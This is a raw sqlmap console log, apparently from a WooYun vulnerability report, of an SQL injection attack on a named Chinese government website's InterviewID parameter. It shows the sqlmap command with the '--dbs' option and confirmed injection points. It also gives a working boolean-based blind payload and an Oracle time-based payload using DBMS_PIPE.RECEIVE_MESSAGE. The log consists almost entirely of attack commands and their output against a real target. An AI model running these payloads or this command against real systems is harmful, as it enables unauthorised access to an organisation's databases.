 [*] shutting down at: 19:55:42
C:\python27\SqlMap>sqlmap.py -u http://www.sxjz.gov.cn/sites/main/ftxq.jsp?InterviewID=20160503102328794476822
--dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:55:51
[19:55:51] [INFO] using 'C:\python27\SqlMap\output\www.sxjz.gov.cn\session' as session file
[19:55:51] [INFO] resuming injection data from session file
[19:55:51] [INFO] resuming back-end DBMS 'oracle' from session file
[19:55:51] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: InterviewID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: InterviewID=20160503102328794476822' AND 8536=8536 AND 'ZGVF'='ZGVF
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: InterviewID=20160503102328794476822' AND 614=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(120)||CHR(70
)||CHR(114),5) AND 'ENkp'='ENkp
---
[19:55:52] [INFO] the back-end DBMS is Oracle
www.wooyun.org